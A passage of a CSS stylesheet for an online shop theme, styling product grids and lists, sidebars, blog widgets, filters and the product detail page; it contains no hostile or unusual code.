.blog .form-control .form-control {
  color: #FFFFFF;
}
.btn-top {
  margin-right: 5px;
}
.btn-top .form-control {
background-color: #0B8C64;
/*border: 1px solid #FFF;*/
height: 24px;
line-height: 10px;
color: #cecece;
}
.btn-top .form-control:hover,
.btn-top .form-control:active,
.btn-top .form-control:focus {
  color: #FFFFFF;
}
.box-product {
  margin: 0;
}
.pavcol-lg-5 {
  float: left;
  padding-left: 9px;
  padding-right: 9px;
  position: relative;
}
.pavcol-lg-5.last,
.pavcol-lg-5:last-child {
  border: 0;
}
.product-cols {
	/*border-right: 1px solid #ebeef2;*/
}
.product-cols.last,
.product-cols:last-child {
  border-right: none;
}
.product-list + .pagination {
  border-top: 0;
}
.product-list {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-list .product-label.product-label-special {
  left: 0;
}
.product-block {
  position: relative;
  padding: 10px 0;
  margin: 0;
}
.product-block a:hover {
  color: #323232;
}
.product-block .price {
  margin-bottom: 5px;
  margin-top: 5px;
}
.product-block .action:before,
.product-block .action:after {
  content: " ";
  display: table;
}
.product-block .action:after {
  clear: both;
}
.product-block .action > * {
	    text-align: center;
    margin-top: 10px;
  /*float: left;*/
  /*display: none;*/
}
.product-block .action .button-group > div {
  float: left;
}
.product-block .description {
  display: none;
}
.product-block .product-icon {
  margin-left: 5px;
  padding-left: 3px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-block .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.product-block .product-icon span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.product-block .shopping-cart {
  border: 1px solid #323232;
  background: #323232;
  color: #FFFFFF;
}
.product-block .rating,
.product-block .norating {
  margin: 12px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 5px;
  display:none;
}
.product-block .name {
  text-transform: none;
  margin: 0;
  min-height: 22px;
  height: 36px;
  height: auto !important;
  line-height: 18px;
}
.product-block .name a {
  color: #3e474b;
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold !important;
  text-decoration: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-align: center;
  text-transform: uppercase;
  /*font-weight: 400;*/
}
.product-block .name a:hover {
  color: #323232;
}
.product-block .image {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  /*margin-bottom: 10px;*/
  border: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  opacity: 1;
  visibility: visible;
}
.product-block .product-meta:before,
.product-block .product-meta:after {
  content: " ";
  display: table;
}
.product-block .product-meta:after {
  clear: both;
}
.product-block .product-zoom,
.product-block .pav-colorbox {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 13px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .product-zoom:hover,
.product-block .pav-colorbox:hover {
  background-color: #323232;
  color: #FFFFFF;
}
.product-block .product-zoom {
  z-index: 10;
  color: #FFFFFF;
  background-color: #353d41;
  line-height: 30px;
  right: 50%;
  text-align: center;
}
.product-block .pav-colorbox {
  left: 50%;
  background-color: #353d41;
  padding: 5px 7px;
  z-index: 9999;
  display: block;
}
.product-block .pav-colorbox span {
  display: none;
}
.product-block .pav-colorbox .fa {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.price {
  color: #323232;
  font-size: 22px;
  font-weight: 600;
  text-align:center;
}
.price .price-old,
.price .price-tax {
  color: #aab2bd;
  text-decoration: line-through;
  font-size: 14px;
}

.price-old {
font-size: 18px !important;
font-family: 'Ubuntu', sans-serif;
text-transform: uppercase;
color: #5b6367!important;
font-weight: bold;
}

.filter .box-content {
  padding: 0 10px;
}
#button-filter {
  margin-bottom: 20px;
  margin-top: 10px;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
ul.box-filter > li {
  border: 0;
  background-color: transparent;
}
ul.box-filter > li span {
  color: #323232;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
ul.box-filter > li > ul {
  padding-bottom: 0;
}
ul.box-filter > li > ul > li {
  padding: 4px 0;
  border-bottom: 1px dotted #adb9ca;
}
ul.box-filter > li > ul > li:before,
ul.box-filter > li > ul > li:after {
  content: " ";
  display: table;
}
ul.box-filter > li > ul > li:after {
  clear: both;
}
ul.box-filter > li > ul > li > * {
  margin: 0;
}
ul.box-filter > li > ul > li label {
  font-weight: normal;
  color: #8c8c8c;
  margin-left: 5px;
  font-size: 15px;
}
ul.box-filter > li > ul ul li.last {
  border: 0;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #eeeeee !important;
  display: none;
}
.box.pav-custom .box-content {
  border: none;
}
ul.contact-us li:hover i {
  color: #ff5a3c;
}
ul.contact-us li i {
  width: 18px;
  height: 20px;
  margin-right: 5px;
  color: #323232;
  -webkit-transition: color 350ms ease-in;
  transition: color 350ms ease-in;
}
ul.contact-us li .icon-newsletter {
  font-size: 13px;
}
ul.contact-us li .icon-phone {
  margin-left: 3px;
}
ul.contact-us li a {
  color: #323232;
}
.sidebar .box .box-heading {
  color: #323232;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
 /* -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  border-top: 3px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;*/
  text-align:left !important;
  background-color: #323232;
  padding: 13px 15px;
  color: #cbcad0;
}
.sidebar .box.nopadding .box-heading {
  padding: 10px 15px;
}
.sidebar .box.nopadding .box-heading span.title {
  padding: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
      font-size: 18px;
    border: none;
    text-transform: uppercase;
    padding: 13px 15px;
    font-weight: bold;
    color: #cbcad0;
}
.sidebar .box.nopadding .box-content {
  margin: 0;
}
.sidebar .box .box-content {
  /*border: 1px solid #ebeef2;*/
  border-bottom: none;
}
.sidebar .box .box-content a b {
  color: #353d41;
}
.sidebar .box .box-content a b:hover {
  color: #323232;
}
.sidebar .box .box-content .carousel-inner {
  overflow: inherit;
}
.sidebar .box .box-content .carousel-controls {
  display: none;
}
.sidebar .box .rating,
.sidebar .box .norating {
  border: none;
  padding: 0;
  margin: 5px 0;
}
.sidebar .box.highlighted .box-heading {
  background-color: #323232;
}
.sidebar .box.white {
  border: 1px solid #ebeef2;
}
.sidebar .box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .box.white .box-content {
  border: 0;
  margin: 0;
  padding: 0 19px;
}
.sidebar .box.black .box-heading {
  border: 0;
  background-color: #353d41;
}
.sidebar .heighlight .box-heading {
  background-color: #323232;
  border: 1px solid #323232;
}
.sidebar .heighlight .box-content {
  background-color: #FFFFFF;
  border: 2px solid #323232;
  padding: 0;
}
.sidebar .heighlight li {
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-grid [class*="col-"],
.sidebar .product-grid [class^="col-"],
.sidebar .pavblog-latest [class*="col-"],
.sidebar .pavblog-latest [class^="col-"] {
  width: 100%;
}
.sidebar .banner {
  padding: 0;
  background-color: transparent;
}
.sidebar .box-category li .fa {
  font-size: 8px;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 8px;
  top: 16px;
  width: 12px;
  height: 12px;
}
.sidebar ul,
.sidebar ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul > li,
.sidebar ol > li {
  margin: 0;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #ebeef2;
}
.sidebar ul > li a,
.sidebar ol > li a {
  color: #353d41;
  font-size: 14px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  padding: 10px 15px;
  /*text-transform: capitalize;*/
}
.sidebar ul > li a:hover,
.sidebar ol > li a:hover {
  color: #323232;
}
.sidebar ul > li a.active,
.sidebar ol > li a.active {
  color: #323232;
}
.sidebar ul > li > ul > li > a,
.sidebar ol > li > ul > li > a {
  padding-left: 40px;
}
.sidebar ul > li .head a,
.sidebar ol > li .head a {
  padding-left: 0;
  padding-right: 10px;
  font-size: 12px;
}
.sidebar ul .haschild,
.sidebar ol .haschild {
  position: relative;
}
.sidebar ul li.last,
.sidebar ol li.last {
  border-bottom: 0;
}
.sidebar .box-filter > li {
  border: 0;
}
.sidebar .carousel-inner .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid .row {
  padding: 0;
}
.sidebar .product-grid .row.last .last .product-block {
  padding-top: 20px;
  border-bottom: 0;
}
.sidebar .product-grid .left {
  border: 0;
}
.sidebar .product-grid [class*="col-"]:first-child .product-block,
.sidebar .product-grid [class^="col-"]:first-child .product-block {
  padding-top: 0;
}
.sidebar .product-grid [class*="col-"]:last-child .product-block,
.sidebar .product-grid [class^="col-"]:last-child .product-block {
  padding-bottom: 0;
}
.sidebar .product-block {
  padding: 10px;
  background-color: #FFFFFF;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .product-block:before,
.sidebar .product-block:after {
  content: " ";
  display: table;
}
.sidebar .product-block:after {
  clear: both;
}
.sidebar .product-block:hover .image img {
  opacity: 1;
}
.sidebar .product-block .image {
  overflow: inherit;
  float: left;
  width: 40%;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block .image:hover .img {
  padding-left: 0;
}
.sidebar .product-block .image .hover-image {
  display: none;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart,
.sidebar .product-block .label,
.sidebar .product-block .pav-colorbox,
.sidebar .product-block .product-zoom {
  display: none;
}
.sidebar .product-block .name {
  min-height: 25px;
  height: 25px;
  height: auto !important;
}
.sidebar .product-block .price {
  margin-bottom: 0;
}
.sidebar .product-block .left {
  border-bottom: 0;
}
.sidebar .product-block .image.swap img {
  width: 100%;
}
.sidebar .product-list {
  background-color: #FFFFFF;
}
.sidebar .product-list .product-block {
  padding-left: 0px;
  padding-right: 0px;
}
.sidebar .product-list .product-block:hover .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.sidebar .product-meta {
  padding: 0;
  min-height: 20px;
  width: 60%;
  float: left;
  height: 20px;
  height: auto !important;
}
.sidebar .product-grid .product-meta,
.sidebar .product-list .product-meta {
  min-height: 20px;
  height: 20px;
  height: auto !important;
}
.sidebar .blog-title {
  font-weight: bold;
  text-transform: none;
  line-height: normal;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  margin: 0 0 5px 0;
}
.sidebar .blog-title a {
  color: #000000;
}
.sidebar .blog-title a:hover {
  color: #323232;
}
.sidebar .description {
  line-height: 18px;
  border-left: 1px solid #ebeef2;
border-right: 1px solid #ebeef2;
background: #deccb6;
padding: 5px 15px 0;
}
.sidebar .blog-body {
  position: relative;
  padding: 20px 0 0 0;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .blog-body:before,
.sidebar .blog-body:after {
  content: " ";
  display: table;
}
.sidebar .blog-body:after {
  clear: both;
}
.sidebar .blog-body .create-date {
  width: 17%;
  height: auto;
}
.sidebar .blog-body .create-info {
  width: 83%;
  height: auto;
  min-height: 90px;
  height: 90px;
  height: auto !important;
  background-color: #FFFFFF;
  position: relative;
  z-index: 9999;
  margin-top: -21px;
}
.sidebar .blog-body .create-info .inner {
  padding: 12px 15px 15px;
}
.sidebar .blog-body .created {
  background-color: #323232;
  color: #FFFFFF;
  font-size: 13px;
  font-family: ;
  padding: 5px 10px;
  display: block;
  text-transform: uppercase;
  line-height: 14px;
  text-align: center;
  margin-top: 1px;
}
.sidebar .blog-body .created span {
  display: block;
}
.sidebar .blog-body .created .day {
  font-size: 21px;
}
.sidebar .blog-body .created .month {
  font-family: 'Ubuntu', sans-serif;
}
.sidebar .blog-body .created hr {
  margin: 2px 0;
}
.sidebar .blog-body .buttons-wrap {
  display: none;
}
.sidebar [class^="col-"]:last-child .blog-body {
  border: 0;
}
.sidebar .product-items .product-cols {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
}
.sidebar .product-items .product-cols.last .product-block {
  margin-bottom: 20px;
}
.sidebar .product-items .product-cols:last-child .product-block {
  border-bottom: 0;
  padding-bottom: 0;
}
.pavcarousel {
  /*border: 1px solid #ebeef2;*/
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.pavcarousel .carousel-controls {
  display: none;
}
/* .pavcarousel .box-heading {
  color: #384044;
  font-size: 26px;
  padding: 6% 0 0;
  text-align: center;
  display: none;
} */
.pavcarousel .item-inner {
  border-left: none;
  border-bottom: none;
}
.pavcarousel .col-lg-2-2 {
  float: left;
  width: 25%;
  padding: 0;
}
/* .pavcarousel .carousel-inner {
  width: 100%;
  margin-bottom: -1px;
  text-align: center;
  background-color:#F9F8F7;
} */
.pavcarousel img:hover {
 /* -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
  box-shadow: 0 0 3px rgba(0,0,0,0.2);*/
}
.blog-wrapper .blog-item {
  position: relative;
}
.blog-wrapper .blog-item .description {
  overflow: hidden;
  max-height: 60px;
  margin-top:-20px;
}
.blog-wrapper .blog-title {
  font-size: 20px;
  line-height: 30px !important;
}
.blog-wrapper .blog-title a {
  color: #000000;
}
.blog-wrapper .blog-title a:hover {
  color: #323232;
}
.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: 3px solid rgba(255,255,255,0.6);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.blog-wrapper .t-color {
  color: #323232;
}
.blog-wrapper ul li,
.blog-wrapper ol li {
  list-style-position: inside;
}
.blog-wrapper .blog-tags a {
  color: #323232;
}
.nopadding .box-heading {
  padding: 0;
}
.nopadding .box-content {
  margin-top: 1px;
  -webkit-border-radius: 0 2px 4px;
  -moz-border-radius: 0 2px 4px;
  -ms-border-radius: 0 2px 4px;
  -o-border-radius: 0 2px 4px;
  border-radius: 0 2px 4px;
  /*border-top: 2px solid #323232;*/
}
.box-wapper.blue {
  border-color: #323232;
}
.box-wapper.blue .box-heading span {
  background-color: #323232;
}
.box-wapper.cyan {
  border-color: #323232;
}
.box-wapper.cyan .box-heading span {
  background-color: #323232;
}
.box-wapper.green {
  border-color: #323232;
}
.box-wapper.green .box-heading span {
  background-color: #323232;
}
.main-column .productcarousel .btn-shopping-cart span {
  padding-left: 6px;
  padding-right: 6px;
}
.h-tabs {
  position: relative;
}
.newsletter_block .input-group {
  /*border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;*/
  /*background: #deccb6;*/
  /*padding: 5px 15px 10px;
  /*margin-top: -10px;*/
  /*margin-top: 2%;*/
  /*margin-bottom: 15px;*/
}

/*.newsletter_block .input-group {
  padding: 12px 0;
}*/

.newsletter_block .btn-primary {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 36px;
  font-family: 'Ubuntu', sans-serif;
  border: none;
  background: #044D36;
}
.newsletter_block .form-control {
  /*background: #363636;*/
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #949595;
  height: 36px;
  border: none;
  width: 90%;
  margin-left: 5%;
}
.product-related {
  position: relative;
}
.product-related .box-heading span {
  color: #323232;
}
.product-related .carousel-controls {
  top: 11px;
  right: 10px;
}
.tooltip-inner {
  font-size: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-link button {
  margin: 0 10px;
}
#pav-mainnav {
    background: none !important;
  /*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
}
.success,
.warning,
.attention,
.information {
  margin-top: 0px;
}
.category-info {
  padding: 0;
}
.category-info .image {
  padding: 0;
  margin-bottom: 19px;
}
.category-info h1 {
  margin: 10px 0 0;
  font-weight: 600;
}
.refine-search {
  border-top: 1px solid #ebeef2;
}
.refine-search ul,
.refine-search ol {
  list-style: none;
}
.refine-search ul li,
.refine-search ol li {
  padding: 5px 0;
  margin: 0 8px;
  line-height: normal;
  position: relative;
  float: left;
}
.refine-search ul li:before,
.refine-search ol li:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 50%;
  left: 0;
  background-color: #323232;
}
.refine-search .box-heading {
  color: #353d41;
  font-weight: bold;
  background: #FFFFFF;
  text-transform: capitalize;
  border-bottom: 1px solid #ebeef2;
}
.refine-search .box-content {
  margin: 0;
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.category-list {
  border: 0;
  margin: 0;
}
.category-list ul {
 float: left;
  margin-right: 4px;
/*margin-left: 10px;*/
margin-top: 14px;
}
.category-list ul li a {
  font-size: 15px;
  padding-left: 0px !important;
}
.category-list ul li a:hover {
  color: #323232;
}
.manufacturer-heading {
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
  color: #000000;
  background-color: #f5f5f5;
}
.manufacturer-list {
  border: 0;
  padding: 5px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter {
  padding: 12px 10px 2px;
  text-transform: capitalize;
  background-color: #FFFFFF;
  color: #353d41;
  font-weight: 600;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.product-filter .sort,
.product-filter .limit {
  float: left;
}
.product-filter .sort select,
.product-filter .limit select {
  color: #323232;
}
.product-filter .sort {
  margin: 0 10px;
}
.product-filter .display {
  float: left;
}
.product-filter .display span {
  margin-right: 5px;
  padding-top: 5px;
}
.product-filter .display a {
  background: url('../image/icon-grid-list.png') no-repeat 0 0 scroll;
  width: 31px;
  height: 30px;
  display: inline-block;
  border: 1px solid #ebeef2;
}
.product-filter .display a > span {
  margin: 0 3px;
}
.product-filter .display a > em {
  display: none;
}
.product-filter .display a.grid {
  background-position: 8px 8px;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover {
  background-position: 8px -29px;
}
.product-filter .display a.list {
  background-position: -31px 8px;
  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover {
  background-position: -31px -29px;
}
.product-filter .display a.active .fa,
.product-filter .display a:hover .fa {
  color: #FFFFFF;
}
.product-filter .display i {
  font-size: 13px;
  color: #9c9b9b;
  -webkit-transition: color .2s ease-out;
  transition: color .2s ease-out;
}
.product-filter .product-compare {
  float: right;
}
.product-list .col-fullwidth {
  width: 100%;
  float: none;
  margin: 0;
}
.product-list .product-cols {
  border-right: none;
  border-bottom: 1px solid #ebeef2;
}
.product-list .product-items {
  border: none;
}
.product-list .product-block {
  overflow: hidden;
  padding: 20px 10px;
}
.product-list .product-block:hover .wishlist a,
.product-list .product-block:hover .compare a {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.product-list .product-block .product-icon {
  background: #353d41;
  color: #FFFFFF;
  border: none;
}
.product-list .product-block .product-icon:hover {
  background: #323232;
}
.product-list .product-meta {
  padding: 0;
  overflow: hidden;
  min-height: inherit;
}
.product-list .rating,
.product-list .norating {
  margin: 0;
}
.product-list .description {
  display: block;
}
.product-list .price-tax {
  display: block;
}
.product-list .price-new {
  font-weight: bold;
}
.product-list .name {
  min-height: 20px;
}
.product-list .image {
  float: left;
  margin-right: 18px;
  margin-bottom: 0;
  text-align: center;
}
.product-list .image img {
  padding: 0;
  border: 0;
}
.product-list .image:hover .info-view {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-list .action {
  margin-top: 15px;
}
.product-list .action .wishlist .fa-heart {
  margin-right: 0;
}
.product-list .action .wishlist,
.product-list .action .compare {
  margin: 0;
  padding: 0;
}
.product-list .action .wishlist a,
.product-list .action .compare a {
  margin: 0 10px;
  width: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  padding: 0 10px;
  visibility: visible;
}
.product-list .action .wishlist span,
.product-list .action .compare span {
  color: #FFFFFF;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
}
.product-grid {
  overflow: hidden;
  position: relative;
  background-color: #FFFFFF;
}
.product-grid .products-block {
  border-bottom: 1px solid #ebeef2;
}
.product-grid.last {
  border: 0;
}
.product-grid .description,
.product-grid .price-tax {
  display: none;
}
.products-block {
  overflow: hidden;
  border-top: 1px solid #ebeef2;
  margin: 5px 0;
}
.product-meta {
  padding-top: 15px;
  text-align:center;
 /* padding: 5px;
  background-color: #efefef;*/
}
.product-items {
 /* border-bottom: 1px solid #ebeef2;*/
  margin: 0;
}
.product-items.last,
.product-items:last-child {
  border-bottom: 0;
}
.product-info {
  border: 1px solid #ebeef2;
  margin-bottom: 20px;
  padding: 15px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .product-label {
  top: 10px;
  right: 10px;
}
.product-info .image-container {
  padding-right: 0;
}
.product-info .carousel {
  padding: 30px 0 0;
  min-height: 415px;
}
.product-info .carousel-control {
  font-size: 15px;
  color: #75716c;
  text-align: center;
  width: 96%;
  padding-top: 2px;
  z-index: 2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .carousel-control.right .fa,
.product-info .carousel-control.left .fa {
  font-weight: normal;
  margin-top: -2px;
}
.product-info .carousel-control.right {
  top: auto;
  right: 5px;
}
.product-info .carousel-control.left {
  left: -2px;
}
.product-info .carousel-inner {
  margin: -3px;
  clear: both;
  overflow: hidden;
}
.product-info .carousel-inner .item {
  text-align: center;
}
.product-info .carousel-inner a {
  display: inline-block;
  margin: 2px 0;
}
.product-info .carousel-inner a:last-child {
  margin: 0;
}
.product-info .carousel-inner a img {
  border: 1px solid #ebeef2;
  -webkit-transition: border-color 500ms ease;
  transition: border-color 500ms ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
}
.product-info .cart .links {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
}
.product-info h1 {
  margin-top: 0;
}
.product-info ul,
.product-info ol {
  list-style: none;
}
.product-info .price-tax {
  font-weight: normal;
}
.product-info .image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
 /* border: 1px solid #ebeef2;*/
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .share {
  padding: 20px 0;
}
.product-info .share:before,
.product-info .share:after {
  content: " ";
  display: table;
}
.product-info .share:after {
  clear: both;
}
.product-info .price {
  padding: 10px 0;
  color: #3e474b;
  font-size: 13px;
}
.product-info .price .text-price {
  /*display: none;*/
  font-size:13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .price .price-gruop,
.product-info .price .price-old {
  font-size: 20px !important;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #323232;
  font-weight: 400;
}
.product-info .price .other-price {
  margin-top: 5px;
}
.product-info .price .reward {
  font-weight: normal;
}
.product-info .price .discount {
  font-weight: normal;
  margin-top: 5px;
}
.product-info .price-gruop:before,
.product-info .price-gruop:after {
  content: " ";
  display: table;
}
.product-info .price-gruop:after {
  clear: both;
}
.product-info .description {
  border: 0;
  margin-bottom: 5px;
  padding-top: 20px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description b {
  margin-right: 5px;
  margin-left: 0;
  color: #3E474B;
  font-weight: bold;
}
.product-info .description .fa {
  color: #FFFFFF;
  background-color: #323232;
  padding: 3px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 3px 5px 0 0;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  margin-left: 0;
  border: 1px solid #CCCCCC;
  cursor: pointer;
}
.product-info .options {
  margin-bottom: 20px;
}
.product-info .options h2 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  font-weight: bold;
}
.product-info .options b {
  font-size: 13px;
  font-weight: bold;
  color: #3e474b;
}
.product-info .options input[type="file"] {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .options input[type="file"] .fa {
  color: #93999d;
}
.product-info .options input[type="file"]:hover {
  color: #323232;
}
.product-info .options input[type="file"]:hover .fa {
  color: #323232;
}
.product-info .review {
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  padding: 10px;
  display: none;
}
.product-info .review a {
  color: #aab2bd;
  text-transform: capitalize;
}
.product-info .review .share {
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.product-info .review > div {
  padding: 0;
  border: 0;
}
.product-info .review > div > span {
  color: #38B0E3;
}
/* .product-info .product-extra {
  padding: 10px 0;
} */
/* .product-info .product-extra:before,
.product-info .product-extra:after {
  content: " ";
  display: table;
}
.product-info .product-extra:after {
  clear: both;
} */
.product-info .product-extra .quantity-adder {
  margin: 0;
}
.product-info .product-extra .quantity-adder input {
  border: 1px solid #ebeef2;
}
.product-info .product-extra .cart {
  display: flex;
  flex: 1;
}
.product-info .product-extra .add-action {
  display: block;
  width: 27px;
  height: 16px;
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 15px;
  text-align: center;
  color: #6f6f6f;
}
.product-info .product-extra .add-action:hover {
  color: #ff3813;
}
.product-info .product-extra .add-up {
  border-bottom: 0;
}
.product-info .product-extra .add-to-icon {
  font-size: 19px;
  padding: 6px;
  background: #ff3813;
}
.product-info .product-extra .quantity-number input {
  min-width: 57px;
  width: 57px;
  width: auto !important;
  height: 32px;
  text-align: center;
}
.product-info .product-extra .product-icon {
  margin-left: 5px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-info .product-extra .product-icon:hover {
  background-color: #323232;
  color: #FFFFFF;
  border-color: transparent;
}
.heighlight {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 2px solid #323232;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.buttons {
